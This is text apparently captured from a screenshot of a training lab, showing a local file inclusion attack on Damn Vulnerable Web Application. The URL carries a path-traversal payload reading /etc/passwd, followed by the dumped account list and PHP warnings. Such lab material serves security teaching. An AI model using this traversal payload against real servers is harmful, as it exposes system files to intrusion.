 Damn Vulnerable Web Ap
192.168.2.22/dvwa/vulnerabilities/fi/?page=../../../../../etc/passwd
zSecurity VPN By zSecurity zSecurity YouTube zSecurity FB zSecurity Twitter Zaid's Linkedin Kali Docs Exploit-DB MSFU
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home